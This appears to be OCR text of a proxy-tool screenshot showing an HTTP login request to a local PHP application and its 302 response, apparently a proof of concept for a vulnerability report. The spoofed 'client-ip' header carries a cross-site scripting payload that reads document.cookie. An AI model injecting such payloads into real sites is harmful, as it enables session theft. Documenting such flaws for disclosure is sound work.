 Request
Pretty Raw Hex
\n
1 POST /user/logCheck.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101
Firefox/130.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/p
ng,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 43
9 Origin: http://localhost
0 Connection: close
1 Referer: http://localhost/user/login.php
2 client-ip: <svg onload=alert(document.cookie)>
3 Cookie: PHPSESSID=jgoshd5g2d15f2c6743qvqfau7
4 Upgrade-Insecure-Requests: 1
5 Sec-Fetch-Dest: document
6 Sec-Fetch-Mode: navigate
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-User: ?1
9 Priority: u=0, i
0
1 user=111&pass=111&submit=%E7%99%BB%E5%BD%95
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Moved Temporarily
2 Date: Thu, 26 Sep 2024 10:53:06 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.3.29
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Location: user.php
9 Connection: close
10 Content-Type: text/html
11 Content-Length: 3
12
13
Inspector
Notes